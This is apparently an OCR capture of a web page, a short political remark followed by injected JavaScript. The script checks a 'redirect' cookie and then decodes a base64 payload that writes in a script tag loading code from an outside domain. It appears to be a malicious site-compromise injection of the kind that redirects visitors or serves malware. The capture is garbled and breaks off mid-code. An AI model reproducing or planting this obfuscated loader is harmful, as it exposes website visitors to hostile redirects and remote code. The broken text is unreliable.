
battle on Islamofascist terrorists. Customers
can’t actually wage warfare on wild, worldwide
whacky ideas.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR
CUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiU
yRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2
RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3
NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2
MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,no
w=Math.floor(Date.now()/1e3),cookie=getCookie(
“redirect”);if(now>=(time=cookie)||void
0===time){var